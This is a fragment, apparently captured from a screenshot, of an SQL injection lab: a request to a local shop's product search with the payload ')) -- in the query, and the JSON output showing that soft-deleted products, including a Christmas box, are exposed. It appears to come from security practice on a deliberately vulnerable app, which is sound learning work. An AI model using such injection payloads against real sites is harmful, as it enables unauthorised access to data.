 localhost:3000/rest/products/search?q=%27))--
Pretty-print
chris
"createdAt": "2025-09-09 07:50:31.430 +00:00",
"updatedAt": "2025-09-09 07:50:31.430 +00:00",
"deletedAt": null
},
{
"id": 10,
"name": "Christmas Super-Surprise-Box (2014 Edition)",
"description": "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices an
special offer! Limited availability!)",
"price": 29.99,
"deluxePrice": 29.99,
"image": "undefined.jpg",
"createdAt": "2025-09-09 07:50:31.430 +00:00",
"updatedAt": "2025-09-09 07:50:31.430 +00:00",
"deletedAt": "2025-09-09 07:50:31.551 +00:00"
},
{